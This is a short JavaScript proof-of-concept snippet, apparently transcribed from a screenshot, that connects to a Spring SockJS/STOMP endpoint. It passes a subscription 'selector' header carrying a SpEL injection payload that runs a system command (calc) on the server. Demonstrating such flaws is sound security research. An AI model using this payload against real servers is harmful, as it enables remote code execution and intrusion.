 15 function connect() {
16 var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected( connected: true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }